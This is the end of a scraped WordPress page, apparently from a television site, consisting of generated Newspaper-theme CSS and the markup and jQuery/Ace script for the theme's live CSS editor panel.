    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1d57a1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1d57a1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1d57a1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1d57a1 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #aaaaaa;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #aaaaaa;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #aaaaaa;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.85);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0a0303;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #000000;
    }


    
    .mfp-content .td-login-button {
        background-color: #fcfcfc;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0, 0, 0, 0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0, 0, 0, 0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0, 0, 0, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0, 0, 0, 0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #eaeaea;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #eaeaea;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #eaeaea;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(234, 234, 234, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #aaaaaa;
    }


    
    .td-sub-footer-container {
        background-color: #0d0d0d;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #cccccc;
    }
    .td-sub-footer-container li a:before {
        background-color: #cccccc;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: rgba(0,0,0,0.25);
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: rgba(0,0,0,0.25);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://mehrantv.tv/wp-content/uploads/2018/10/Mohen-jo-Daro-212x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://mehrantv.tv/deployment/wp-content/uploads/2018/06/6.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:14px;
	line-height:48px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	
    }

    
    .td_module_1 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Roboto;
	font-size:28px;
	line-height:25px;
	font-weight:800;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Roboto;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:31px;
	font-weight:800;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:17px;
	font-weight:800;
	
    }








	
    .td-post-template-4 header .entry-title {
        font-family:Roboto;
	font-size:50px;
	line-height:56px;
	font-weight:800;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title {
        font-weight:bold;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 30px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 48px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 48px;
        }
        .td-main-menu-logo a {
            line-height: 48px;
        }
	}
	.td-main-menu-logo {
	    height: 48px;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.07;
    }



/* Style generated by theme for demo: sound_square */

.td-sound-square .block-title > *,
	.td-sound-square .td-post-template-4 .td-related-title a:hover,
	.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
      color: #1d57a1;
    }
	.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
      background-color: #1d57a1;
	}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697035f799531"></textarea>
						<div id="td_live_css_uid_1_697035f799531" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697035f799531');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697035f799531");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>